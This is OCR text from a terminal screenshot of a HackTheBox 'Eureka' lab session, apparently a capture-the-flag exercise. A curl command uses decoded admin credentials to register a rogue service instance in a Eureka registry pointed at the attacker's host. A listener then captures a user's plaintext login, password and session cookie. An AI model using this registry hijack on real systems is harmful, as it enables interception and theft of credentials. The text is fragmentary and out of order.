 20:58
wansh :) F**king Life - tmux
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
"instance": {
20:52:01 [21/627]
"instanceId": "USER-MANAGEMENT-SERVICE",
"hostName": "",
"app": "USER-MANAGEMENT-SERVICE",
"ipAddr": "10.10.16.18",
"vipAddress": "USER-MANAGEMENT-SERVICE",
"secureVipAddress": "USER-MANAGEMENT-SERVICE",
"status": "UP",
"port": { "$": 8081, "@enabled": "true" },
"dataCenterInfo": {
"@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
"name": "MyOwn"
}
}
}'
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 127.0.0.1:8761...
* Connected to 127.0.0.1 (127.0.0.1) port 8761
* using HTTP/1.x
* Server auth using Basic with user 'EurekaSrvr'
> POST /eureka/apps/USER-MANAGEMENT-SERVICE HTTP/1.1
> Host: 127.0.0.1:8761
> Authorization: Basic RXVyZWthU3J2cjowc2NhclBXRGlzVGhlQjNzdA==
> User-Agent: curl/8.13.0
Connection received on 10.129.77.240 42032
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=NzgxMjVmODItMzEwZi00MzY2LWI0ZmItYzc5YjVhOTgwZGU4
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:56312"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.16.18:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=wa04iiapUgF4ifc0DKR3uRc2XUHdfloWP
JmO8PD0RALaNTAA9ZVauhSdNGNVupEMb4lDjCdVcHi7TWo7Df3qwsnCcWfiU1E1
# wansh @ athenaos in ~/HackTheBox/Eureka [20:57:56]
$
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:83:13:e8 brd ff:ff:ff:ff:ff:ff
altname enp2s1
altname enx000c298313e8
inet 192.168.153.137/24 brd 192.168.153.255 scope global dynamic noprefixroute ens33
valid_lft 1171sec preferred_lft 1171sec
inet6 fe80::b93e:425c:6b84:4fad/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default ql
en 500
link/none
inet /23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1010/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::304d:5247:d0fa:b83f/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
# wansh @ athenaos in ~/HackTheBox/Eureka [20:16:31]
$ su
1:sudo  2:zsh* 3:ssh-
[0]